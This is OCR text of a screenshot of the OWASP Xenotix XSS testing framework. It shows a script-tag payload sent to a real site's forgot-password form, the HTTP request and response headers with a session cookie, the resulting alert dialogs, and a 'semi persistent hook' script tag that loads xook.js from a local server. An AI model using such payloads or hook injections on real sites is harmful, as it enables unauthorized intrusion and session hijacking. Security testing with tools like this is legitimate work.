 OWASP Xenotix XSS Exploit Framework v4
View Source
Scanner
Information Gathering
XSS Exploitation
Tools
Settings
XSS Buzz
Help
Payloads: 1520
POST Request Scanner
URL: http://www3.in.com/sso/forgotpwd.php
Parameters: forgot1_email=<script>alert("xenotix")</script>&ref=IN
Replace the the values of parameters with [X] for XSS testing.
Use Proxy
POST
Automode
Time Interval (sec) : 5
Payloads: 0 / 1520
Start
Close
Parameter:
Go
Browser Engines
Trident
WebKit
Gecko
POST Request Header
POST /sso/forgotpwd.php HTTP/1.1
Referer:http://www3.in.com/sso/forgotpwd.php
Content-Type:application/x-www-form-urlencoded
User-Agent:Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR
3.5.30729)
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Keep-Alive:115
Host:www3.in.com
Content-Length:54
Expect:100-continue
POST Response Header
HTTP/1.1 200 OK
Connection:Keep-Alive
Proxy-Connection:Keep-Alive
Transfer-Encoding:chunked
Pragma:no-cache
Cache-Control:no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Type:text/html
Date:Thu, 22 Aug 2013 13:02:52 GMT
Expires:Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie:inid=5qkte9j4cn39vl1lc7iccofd97; path=/; domain=.in.com
Server:Apache
Forgot Password
don't hav
JavaScript Alert
xenotix
OK
Message from webpage
xenotix
OK
[JavaScript Application]
xenotix
OK
Configure Server
IP: 127.0.0.1
Port: 83
Start
Close
Semi Persistent Hook
<script src="http://127.0.0.1:83/xook.js"></script>
Refresh